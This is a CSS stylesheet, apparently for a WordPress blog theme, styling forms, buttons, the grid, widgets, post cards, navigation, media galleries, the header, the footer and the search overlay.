input[type='text'],
input[type='tel'],
input[type='url'],
input[type='search'],
input[type='number'],
input[type='email'],
textarea,
select {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0;
  display: block;
  border: 1px solid #ECF0F1;
  padding: 6px 11px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 14px;
  font-style: normal;
  line-height: 25px;
  letter-spacing: 1px;
  outline: none;
  color: #222222;
  background: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0;
  transition: 0.4s;
}

@media only screen and (min-width: 64.063em) {
  input[type='text'],
  input[type='tel'],
  input[type='url'],
  input[type='search'],
  input[type='number'],
  input[type='email'],
  textarea,
  select {
    padding: 8px 16px;
  }
}

input[type='text']:focus,
input[type='tel']:focus,
input[type='url']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='email']:focus,
textarea:focus,
select:focus {
  border: 1px solid #7E7E7E;
}

.comment-form input[type='text'], .comment-form
input[type='tel'], .comment-form
input[type='url'], .comment-form
input[type='search'], .comment-form
input[type='number'], .comment-form
input[type='email'], .comment-form
textarea, .comment-form
select {
  border-color: #ECF0F1;
}

.comment-form input[type='text']:focus, .comment-form
input[type='tel']:focus, .comment-form
input[type='url']:focus, .comment-form
input[type='search']:focus, .comment-form
input[type='number']:focus, .comment-form
input[type='email']:focus, .comment-form
textarea:focus, .comment-form
select:focus {
  border-color: #7E7E7E;
}

select {
  background-image: url(images/icon-form-dropdown.svg);
  background-size: 7px 14px;
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 25px;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

/*--------------------------------------------------------------
4.2 Buttons
--------------------------------------------------------------*/
.button,
input[type='submit'] {
  display: inline-block;
  text-align: center;
  padding: 8px 16px;
  font-size: 12px;
  font-style: normal;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 25px;
  letter-spacing: 1px;
  border: 0;
  border-radius: 0;
  text-decoration: none;
  color: #FFFFFF;
  background-color: #222222;
  transition: 0.4s;
}

.button:active, .button:focus, .button:hover,
input[type='submit']:active,
input[type='submit']:focus,
input[type='submit']:hover {
  color: #FFFFFF;
  background-color: #7E7E7E;
}

.button:visited,
input[type='submit']:visited {
  color: #FFFFFF;
}

.button.info,
input[type='submit'].info {
  background-color: #A0D3E8;
}

.button.info:active, .button.info:focus, .button.info:hover,
input[type='submit'].info:active,
input[type='submit'].info:focus,
input[type='submit'].info:hover {
  background-color: #61B6D9;
}

.button.success,
input[type='submit'].success {
  background-color: #43AC6A;
}

.button.success:active, .button.success:focus, .button.success:hover,
input[type='submit'].success:active,
input[type='submit'].success:focus,
input[type='submit'].success:hover {
  background-color: #368A55;
}

.button.alert,
input[type='submit'].alert {
  background-color: #EC5454;
}

.button.alert:active, .button.alert:focus, .button.alert:hover,
input[type='submit'].alert:active,
input[type='submit'].alert:focus,
input[type='submit'].alert:hover {
  background-color: #E61A1A;
}

.button.outline,
input[type='submit'].outline {
  border: 1px solid #222222;
  background-color: #FFFFFF;
  color: #222222;
}

.button.outline:active, .button.outline:focus, .button.outline:hover,
input[type='submit'].outline:active,
input[type='submit'].outline:focus,
input[type='submit'].outline:hover {
  color: #FFFFFF;
  background-color: #222222;
}

.button.large,
input[type='submit'].large {
  padding: 16px 32px;
  line-height: 25px;
}

.button.small,
input[type='submit'].small {
  padding: 6px 11px;
  line-height: 22px;
}

.button.tiny,
input[type='submit'].tiny {
  padding: 5px 10px;
  line-height: 19px;
}

.button.expand,
input[type='submit'].expand {
  width: 100%;
}

/*--------------------------------------------------------------
4.3 Tables
--------------------------------------------------------------*/
table,
th,
td {
  border: 1px solid #ECF0F1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  font-size: 16px;
  margin-bottom: 25px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px;
}

/*--------------------------------------------------------------
4.4 Code
--------------------------------------------------------------*/
pre,
code {
  font-family: "Courier", monospace;
  background-color: #FAFAFA;
}

pre {
  overflow: auto;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 25px;
  font-size: 16px;
  white-space: pre-wrap;
  word-wrap: break-word;
}

@media only screen and (max-width: 40em) {
  pre {
    margin-bottom: 22px;
    padding: 25px;
  }
}

p code {
  padding: 3px 6px;
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Grid
--------------------------------------------------------------*/
.row {
  margin: 0 auto;
  padding-left: 13px;
  padding-right: 13px;
  max-width: 1100px;
}

.row:before, .row:after {
  display: table;
  clear: both;
  content: " ";
}

.row .row {
  padding: 0;
  margin-right: -13px;
  margin-left: -13px;
}

@media only screen and (min-width: 64.063em) {
  .row .row {
    margin-right: -16px;
    margin-left: -16px;
  }
}

@media only screen and (min-width: 64.063em) {
  .row {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.row--full {
  max-width: 100%;
}

.column {
  position: relative;
  float: left;
  padding-right: 13px;
  padding-left: 13px;
  width: 100%;
}

@media only screen and (min-width: 64.063em) {
  .column {
    padding-right: 16px;
    padding-left: 16px;
  }
}

.column--center {
  float: none;
  margin: 0 auto;
}

@media only screen {
  .small-1 {
    width: 8.33333%;
  }
  .small-2 {
    width: 16.66667%;
  }
  .small-3 {
    width: 25%;
  }
  .small-4 {
    width: 33.33333%;
  }
  .small-5 {
    width: 41.66667%;
  }
  .small-6 {
    width: 50%;
  }
  .small-7 {
    width: 58.33333%;
  }
  .small-8 {
    width: 66.66667%;
  }
  .small-9 {
    width: 75%;
  }
  .small-10 {
    width: 83.33333%;
  }
  .small-11 {
    width: 91.66667%;
  }
  .small-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 40.063em) {
  .medium-1 {
    width: 8.33333%;
  }
  .medium-2 {
    width: 16.66667%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-4 {
    width: 33.33333%;
  }
  .medium-5 {
    width: 41.66667%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-7 {
    width: 58.33333%;
  }
  .medium-8 {
    width: 66.66667%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-10 {
    width: 83.33333%;
  }
  .medium-11 {
    width: 91.66667%;
  }
  .medium-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 64.063em) {
  .large-1 {
    width: 8.33333%;
  }
  .large-2 {
    width: 16.66667%;
  }
  .large-3 {
    width: 25%;
  }
  .large-4 {
    width: 33.33333%;
  }
  .large-5 {
    width: 41.66667%;
  }
  .large-6 {
    width: 50%;
  }
  .large-7 {
    width: 58.33333%;
  }
  .large-8 {
    width: 66.66667%;
  }
  .large-9 {
    width: 75%;
  }
  .large-10 {
    width: 83.33333%;
  }
  .large-11 {
    width: 91.66667%;
  }
  .large-12 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
5.2 box
--------------------------------------------------------------*/
.box {
  padding-bottom: 25px;
  margin-bottom: 25px;
  overflow: hidden;
}

@media only screen and (min-width: 64.063em) {
  .box {
    padding-bottom: 32px;
    margin-bottom: 32px;
  }
}

.box__icon {
  float: left;
  left: -7px;
  width: 32px;
}

.box__title {
  margin: 0;
  font-weight: 300;
  line-height: 25px;
}

@media only screen and (min-width: 40.063em) {
  .box__body {
    overflow: hidden;
  }
}

.box__text {
  clear: both;
  margin-top: 11px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
}

@media only screen and (min-width: 40.063em) {
  .box__text {
    margin-top: 11px;
  }
}

.box a {
  text-decoration: none;
}

.box--author .box__title {
  margin-bottom: 16px;
  margin-top: 16px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__title {
    margin: 0;
  }
}

.box--author .box__text {
  margin-top: 11px;
}

@media only screen and (min-width: 40.063em) {
  .box--author .box__text {
    margin-top: 13px;
  }
}

.box--author {
  background-color: #FAFAFA;
}

.box--full-padding {
  padding: 25px;
}

@media only screen and (min-width: 64.063em) {
  .box--full-padding {
    padding: 32px;
  }
}

.box--has-border {
  border-bottom: 1px solid #ECF0F1;
}

/*--------------------------------------------------------------
5.3 share
--------------------------------------------------------------*/
.share-list {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  border: 1px solid #ECF0F1;
  margin-bottom: 25px;
  line-height: 32px;
  list-style: none;
}

@media only screen and (min-width: 64.063em) {
  .share-list {
    margin-bottom: 32px;
  }
}

.share-list li {
  -ms-flex: 1;
      flex: 1;
  text-align: center;
  margin: 0;
  border-right: 1px solid #ECF0F1;
}

.share-list li:first-child {
  border-left: 0;
}

.share-list li:last-child {
  border-right: 0;
}

.share-list__link {
  display: block;
  font-size: 14px;
  transition: 0.4s;
}

.share-list__link .genericon {
  vertical-align: middle;
}

.share-list__link:hover {
  background-color: #FAFAFA;
}

.share-list__link:hover .share-list__icon--twitter {
  color: #55ACEE;
}

.share-list__link:hover .share-list__icon--facebook {
  color: #3B5998;
}

.share-list__link:hover .share-list__icon--google {
  color: #DC4E41;
}

@media only screen and (min-width: 40.063em) {
  .share-list__link {
    padding: 5px;
  }
}

.share-list__icon {
  fill: #222222;
}

@media only screen and (max-width: 40em) {
  .share-list {
    margin-bottom: 25px;
  }
}

/*--------------------------------------------------------------
5.4 widget
--------------------------------------------------------------*/
.widget {
  margin-bottom: 25px;
}

.site-footer__section .widget:last-child {
  margin-bottom: 0;
}

.widget__title {
  font-size: 16px;
  margin-bottom: 13px;
  letter-spacing: 1px;
}

.widget ul li {
  margin-bottom: 0;
  position: relative;
  font-size: 12px;
  line-height: 25px;
  border-bottom: 1px dotted #ECF0F1;
}

.widget ul li a {
  padding: 8px 0;
  display: inline-block;
  text-decoration: none;
}

.widget ul li .children {
  padding-left: 25px;
}

.widget ul li .children li {
  border-bottom: 0;
}

.widget ul li:first-child a {
  padding-top: 0;
}

.widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget ul li .post-count {
  position: absolute;
  top: 8px;
  right: 0;
  left: auto;
  font-size: 12px;
  transition: all 0.4s ease-out;
}

.widget iframe {
  display: block !important;
}

.widget p {
  font-size: 14px;
  line-height: 25px;
}

.textwidget {
  font-size: 14px;
}

.widget_rss ul li a {
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.widget_rss .rss-widget-icon {
  display: inline-block;
  margin-right: 8px;
}

.widget_rss .rss-date {
  font-size: 12px;
  line-height: 19px;
  color: #7E7E7E;
}

.widget_rss .rssSummary {
  font-size: 12px;
  line-height: 19px;
}

.widget_recent_comments .recentcomments {
  line-height: 25px;
}

.widget_recent_comments .recentcomments .comment-author-link {
  font-weight: 400;
}

.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li {
  padding-bottom: 8px;
  margin-bottom: 8px;
}

.widget_rss ul li a,
.widget_recent_entries ul li a,
.widget_recent_comments ul li a {
  padding: 0;
}

.search-form {
  position: relative;
}

input[type='search'].search-field {
  width: calc(100% - 42px);
}

.search-submit:before {
  display: block;
  font-family: Genericons;
  content: '\f400';
  font-size: 24px;
  width: 42px;
  height: 42px;
  line-height: 42px;
}

.search-submit {
  bottom: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  width: 42px;
}

.widget .search-submit:before {
  font-size: 21px;
}

/*--------------------------------------------------------------
5.5 Flex Embed
--------------------------------------------------------------*/
.FlexEmbed {
  display: block;
  overflow: hidden;
  position: relative;
}

.FlexEmbed:before {
  content: "";
  display: block;
  width: 100%;
}

.FlexEmbed--3by1:before {
  padding-bottom: 33.33333%;
}

.FlexEmbed--2by1:before {
  padding-bottom: 50%;
}

.FlexEmbed--16by9:before {
  padding-bottom: 56.25%;
}

.FlexEmbed--4by3:before {
  padding-bottom: 75%;
}

.CoverImage {
  max-height: 600px;
  max-width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

/*--------------------------------------------------------------
5.6 calendar
--------------------------------------------------------------*/
.calendar_wrap table {
  margin: 0;
  width: 100%;
}

.calendar_wrap table,
.calendar_wrap thead th,
.calendar_wrap tfoot td {
  border: 0;
}

.calendar_wrap caption {
  text-align: right;
  font-size: 12px;
  margin-bottom: 6px;
}

.calendar_wrap thead {
  font-size: 12px;
}

.calendar_wrap thead th {
  padding-bottom: 6px;
  font-weight: 300;
}

.calendar_wrap tbody {
  color: #7E7E7E;
}

.calendar_wrap tbody td {
  padding: 0;
  background: #FAFAFA;
  border: 1px solid #FFFFFF;
  text-align: center;
  font-size: 12px;
}

.calendar_wrap tbody td:hover {
  background: #FFFFFF;
}

.calendar_wrap tbody .pad {
  background: none;
}

.calendar_wrap tfoot td {
  padding: 0;
}

.calendar_wrap tfoot #next,
.calendar_wrap tfoot #prev {
  padding-top: 6px;
  font-size: 12px;
  text-transform: uppercase;
}

.calendar_wrap tfoot #next {
  text-align: right;
}

/*--------------------------------------------------------------
5.7 Post Card
--------------------------------------------------------------*/
.post-card {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px dotted #DADFE1;
}

@media only screen and (min-width: 64.063em) {
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after, .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 64px;
    width: 1px;
    background: linear-gradient(45deg, #DADFE1 25%, transparent 25%), linear-gradient(-45deg, #DADFE1 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #DADFE1 75%), linear-gradient(-45deg, transparent 75%, #DADFE1 75%);
    background-size: 2px 2px;
    background-position: 0 0, 1px 0, 1px -1px, 0px 1px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:before {
    left: -0.5px;
  }
  .post-list .post-card-wrap:nth-child(3n+2) .post-card:after {
    right: -0.5px;
  }
}

.post-card__header {
  margin-bottom: 16px;
}

.post-card__image {
  margin-bottom: 16px;
  transition: 0.4s;
}

@media only screen and (max-width: 40em) {
  .post-card__image {
    margin-bottom: 13px;
  }
}

.post-card__title {
  font-size: 16px;
  font-family: "Merriweather", "Georgia", serif;
  line-height: 25px;
  margin-top: 0;
  margin-bottom: 0;
  word-wrap: break-word;
}

.post-card__title a {
  display: block;
  border-bottom: none;
  transition: 0.4s;
}

.post-card__title a:hover {
  color: #A60505;
}

@media only screen and (min-width: 64.063em) {
  .post-card__title--big {
    font-size: 19px;
    line-height: 32px;
  }
}

.post-card__meta {
  margin-bottom: 8px;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
}

.post-card__meta a {
  color: #7E7E7E;
  text-decoration: none;
}

.post-card__meta__date {
  display: inline-block;
}

.post-card:hover .post-card__image {
  opacity: 0.9;
}

.post-card:hover .post-card__title a {
  color: #A60505;
}

.post-card--featured__icon {
  display: none;
  position: absolute;
  bottom: 8px;
  left: 8px;
  fill: #FFFFFF;
}

.sticky .post-card--featured__icon {
  display: block;
}

@media only screen and (min-width: 64.063em) {
  .post-card {
    margin-bottom: 32px;
    padding-bottom: 32px;
  }
}

.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.post-list .post-card-wrap {
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
}

.post-list .post-card {
  width: 100%;
}

/*--------------------------------------------------------------
5.8 Headings
--------------------------------------------------------------*/
.heading {
  padding-bottom: 13px;
  margin-bottom: 32px;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 1px;
  border-bottom: 1px solid #ECF0F1;
}

.separator {
  position: relative;
  margin: 32px auto;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 1px;
}

.separator:before, .separator:after {
  position: absolute;
  right: 0;
  left: 0;
  content: "";
}

.separator:before {
  top: 46%;
  border-bottom: 2px solid #ECF0F1;
}

.separator:after {
  top: 58%;
  border-bottom: 1px dotted #ECF0F1;
}

.separator__title {
  position: relative;
  z-index: 1;
  padding: 0px 16px;
  background-color: #FFFFFF;
  border-left: 1px solid #ECF0F1;
  border-right: 1px solid #ECF0F1;
  letter-spacing: 1px;
}

/*--------------------------------------------------------------
5.9 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
6.0 Navigation
--------------------------------------------------------------*/
@media only screen and (min-width: 64.063em) {
  .header__navigation {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #DADFE1;
  }
}

.header__navigation .menu-item {
  position: relative;
  display: block;
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 25px;
}

.header__navigation .menu-item:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 64em) {
  .header__navigation .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 32px;
  }
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul li {
    display: block;
  }
}

.header__navigation .sub-menu {
  padding-right: 0;
  padding-left: 16px;
}

@media only screen and (min-width: 64.063em) {
  .header__navigation ul {
    text-align: center;
  }
  .header__navigation .menu-item-has-children > a:after {
    content: '\f431';
    position: absolute;
    right: 0;
    left: auto;
    display: inline-block;
    font-size: 14px;
    font-family: 'Genericons';
    right: auto;
    left: auto;
    color: #7E7E7E;
    transform: rotate(-90deg);
  }
  .header__navigation .menu-item-has-children:hover > .sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .header__navigation .sub-menu {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    right: auto;
    z-index: 1000;
    padding: 0;
    width: 228px;
    text-align: left;
    background-color: #FFFFFF;
    transition: opacity 0.4s;
    box-shadow: 0px 3px 5px rgba(190, 190, 190, 0.46);
  }
  .header__navigation .sub-menu .menu-item {
    display: block;
    margin-bottom: 0;
    line-height: 25px;
    border-bottom: 1px solid #ECF0F1;
  }
  .header__navigation .sub-menu .menu-item:last-child {
    border-bottom: 0;
  }
  .header__navigation .sub-menu .menu-item a {
    display: block;
    padding: 16px;
    color: #222222;
    line-height: 16px;
  }
  .header__navigation .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    border-left: 1px solid #ECF0F1;
  }
}

.header__navigation a {
  text-decoration: none;
  transition: 0.4s;
  color: #222222;
}

@media only screen and (max-width: 64em) {
  .header__navigation a {
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ECF0F1;
  }
}

.header__navigation a:hover {
  color: #7E7E7E;
}

@media only screen and (max-width: 64em) {
  .header__navigation {
    margin-bottom: 8px;
  }
}

@media only screen and (max-width: 64em) {
  .header__social-nav {
    text-align: center;
  }
}

.header__social-nav li {
  display: inline-block;
  line-height: 32px;
}

.toggle-search-button {
  cursor: pointer;
  margin-left: 3px;
  margin-right: auto;
}

.toggle-search-button__icon {
  font-size: 19px;
  vertical-align: middle;
  transition: 0.4s;
}

.toggle-search-button__icon:hover {
  color: #7E7E7E;
}

/*--------------------------------------------------------------
6.1 Pagination
--------------------------------------------------------------*/
.nav-links {
  line-height: 25px;
}

.nav-links:after {
  content: '';
  display: table;
  clear: both;
}

.pagination__text {
  font-size: 12px;
  line-height: 25px;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: 0.4s;
}

.rtl .pagination__text {
  letter-spacing: 0;
}

.pagination__text--with-icon {
  position: relative;
  top: 1px;
  right: -25px;
}

.nav-previous {
  float: left;
  text-align: left;
}

.nav-previous .pagination__text--with-icon,
.nav-previous .pagination__icon {
  left: -8.33333px;
}

.rtl .nav-previous .pagination__icon {
  transform: rotate(-180deg);
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-next .pagination__text--with-icon,
.nav-next .pagination__icon {
  right: -8.33333px;
}

.rtl .nav-next .pagination__text--with-icon, .rtl
.nav-next .pagination__icon {
  right: 8.33333px;
}

.rtl .nav-next .pagination__icon {
  transform: rotate(180deg);
}

.nav-previous,
.nav-next {
  max-width: 50%;
}

.post-navigation .meta-nav {
  display: block;
  position: relative;
  padding-bottom: 6px;
}

.post-navigation .meta-nav,
.post-navigation .post-title {
  font-size: 14px;
  line-height: 25px;
}

.post-navigation .post-title {
  display: block;
}

/*--------------------------------------------------------------
7.0 Media
--------------------------------------------------------------*/
img,
iframe {
  display: block;
}

img {
  height: auto;
  max-width: 100%;
}

.post-content iframe,
.post-content .twitter-tweet {
  margin-bottom: 25px !important;
}

@media only screen and (max-width: 40em) {
  .post-content iframe,
  .post-content .twitter-tweet {
    margin-bottom: 22px;
  }
}

.post-content p img {
  margin-bottom: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
7.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  max-width: 100%;
  background: #FFFFFF;
  border: 1px solid #ECF0F1;
  padding: 6px;
  text-align: center;
  margin-bottom: 25px;
}

.wp-caption.alignnone {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignleft {
  margin: 6px 25px 25px 0;
}

.wp-caption.alignright {
  margin: 6px 0 25px 25px;
}

.wp-caption img {
  margin-bottom: 6px;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  padding: 6px;
}

/*--------------------------------------------------------------
7.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 25px;
}

.gallery-item {
  position: relative;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.gallery-item img {
  margin: 0;
  width: 100%;
  border: 2px solid #FFFFFF;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-caption {
  opacity: 0;
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  padding: 4px;
  color: #FFFFFF;
  font-size: 12px;
  background-color: rgba(0, 0, 0, 0.3);
  transition: 0.4s;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

/*--------------------------------------------------------------
8.0 Content
--------------------------------------------------------------*/
.site-content {
  padding: 25px 0 0;
}

@media only screen and (min-width: 64.063em) {
  .site-content {
    padding: 32px 0 0;
    margin-left: 250px;
    margin-right: 0;
  }
}

.site-content {
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  -ms-flex-direction: column;
      flex-direction: column;
}

.site-content .wrapper {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

/*--------------------------------------------------------------
8.1 Header
--------------------------------------------------------------*/
.header {
  z-index: 100;
  padding: 13px 0;
  line-height: 25px;
}

@media only screen and (max-width: 64em) {
  .header {
    background-color: #FFFFFF;
    border-bottom: 1px solid #ECF0F1;
  }
}

@media only screen and (min-width: 64.063em) {
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 100%;
    background-color: #FAFAFA;
    padding: 32px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    text-align: center;
  }
}

.header__logo {
  line-height: 16px;
  margin-bottom: 16px;
}

.header__logo a {
  letter-spacing: 1px;
}

.header__logo--img {
  width: auto;
  max-height: 25px;
  vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
  .header__logo--img {
    display: inline-block;
    max-height: 100%;
  }
}

@media only screen and (max-width: 64em) {
  .header__logo {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.header__description {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #DADFE1;
}

@media only screen and (max-width: 64em) {
  .header__description {
    display: none;
  }
}

/*--------------------------------------------------------------
8.2 Off canvas
--------------------------------------------------------------*/
.off-canvas-toggle {
  display: none;
}

.off-canvas-toggle__icon {
  vertical-align: middle;
}

@media only screen and (max-width: 64em) {
  .off-canvas-toggle {
    float: right;
    display: block;
    margin-right: 13px;
    font-size: 14px;
    cursor: pointer;
  }
}

@media only screen and (max-width: 64em) {
  html,
  body {
    overflow-x: hidden;
  }
  .off-canvas-content {
    position: fixed;
    top: 0;
    right: 0;
    left: auto;
    width: 250px;
    height: 100%;
    padding: 0 16px;
    background-color: #FFFFFF;
    border-left: 1px solid #ECF0F1;
    transform: translate3d(0, 0, 0) translateX(250px);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container {
    transform: translate3d(0, 0, 0) translateX(0);
    transition: all 0.4s cubic-bezier(0.16, 0.63, 0.45, 0.98) 0s;
  }
  .off-canvas-container.is-active {
    transform: translate3d(0, 0, 0) translateX(-250px);
  }
}

/*--------------------------------------------------------------
8.3 Footer
--------------------------------------------------------------*/
.site-footer {
  margin-top: 25px;
  background-color: #FAFAFA;
}

@media only screen and (min-width: 64.063em) {
  .site-footer {
    margin-top: 32px;
  }
}

@media only screen and (max-width: 40em) {
  .site-footer .site-footer__section {
    margin-bottom: 16px;
  }
}

.site-footer .textwidget {
  font-size: 12px;
  line-height: 25px;
}

.site-footer__top {
  padding-top: 32px;
  padding-bottom: 32px;
}

.site-footer__bottom {
  border-top: 1px dotted #ECF0F1;
  text-align: center;
  padding-top: 16px;
  padding-bottom: 16px;
}

/*--------------------------------------------------------------
8.4 Posts & Pages
--------------------------------------------------------------*/
.entry {
  position: relative;
  padding: 32px 16px 0;
  margin: 0 auto;
  max-width: 45em;
  background: #FFFFFF;
}

@media only screen and (min-width: 40.063em) {
  .entry.has-post-thumbnail {
    top: -64px;
    margin-bottom: -64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry.has-post-thumbnail {
    top: -96px;
    margin-bottom: -96px;
    padding: 64px 64px 0 64px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry {
    padding: 32px 64px 0 64px;
  }
}

.entry__body {
  position: relative;
}

.entry__content {
  margin-top: 25px;
}

.entry__header {
  margin-bottom: 13px;
  text-align: center;
}

.entry__header__meta {
  font-size: 14px;
  line-height: 22px;
  color: #7E7E7E;
}

.entry__title {
  margin-bottom: 13px;
  font-family: "Merriweather", "Georgia", serif;
  font-size: 19px;
  line-height: 32px;
  font-weight: 300;
}

@media only screen and (min-width: 40.063em) {
  .entry__title {
    font-size: 24px;
    line-height: 38px;
  }
}

@media only screen and (min-width: 64.063em) {
  .entry__title {
    font-size: 32px;
    line-height: 50px;
  }
}

.entry__date {
  position: relative;
  padding-right: 16px;
  padding-left: 0;
  display: inline-block;
}

.entry__date:after {
  position: absolute;
  background: #7E7E7E;
  width: 2px;
  height: 2px;
  bottom: 8px;
  left: auto;
  right: 6px;
  content: "";
  border-radius: 50%;
}

.entry__cats a {
  color: #7E7E7E;
}

.entry__cats a:hover {
  color: #222222;
}

.entry__tags {
  margin-top: 25px;
  margin-bottom: 21px;
  font-size: 14px;
}

@media only screen and (min-width: 64.063em) {
  .entry__tags {
    margin-bottom: 28px;
  }
}

.entry__tags a {
  padding: 3px 11px;
  margin: 4px 8px 4px 0;
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: #7E7E7E;
  border: 1px solid #ECF0F1;
  text-decoration: none;
  transition: 0.4s;
}

.entry__tags a:before {
  content: '#';
  padding-right: 2px;
}

.entry__tags a:hover {
  color: #222222;
  border-color: #222222;
}

@media only screen and (min-width: 40.063em) {
  .entry:before {
    content: '';
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    z-index: 0;
    border: 1px solid #FFFFFF;
  }
}

.entry .wp-caption-text,
.entry figure figcaption {
  padding: 0 16px;
  margin-bottom: 0;
  text-align: center;
  color: #7E7E7E;
  font-size: 14px;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-weight: 400;
}

.entry-footer {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.5 Search
--------------------------------------------------------------*/
.modal-search-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 300;
  white-space: nowrap;
  background: rgba(255, 255, 255, 0.99);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  transform: translate(0, -100%) scale(0, 0);
}

.modal-search-container__close {
  position: absolute;
  top: 32px;
  right: 32px;
  cursor: pointer;
  transition: 0.4s;
  fill: #222222;
}

.modal-search-container__close:hover {
  fill: #7E7E7E;
  transform: rotate(90deg);
}

@media only screen and (max-width: 40em) {
  .modal-search-container__close {
    top: 16px;
    right: 16px;
  }
}

.modal-search-container.is-active {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0) scale(1, 1);
}

.modal-search__field {
  padding: 0;
  width: 100%;
  outline: none;
  font-size: 28px;
  line-height: 44px;
  border: 0;
  border-bottom: 1px solid #ECF0F1;
}

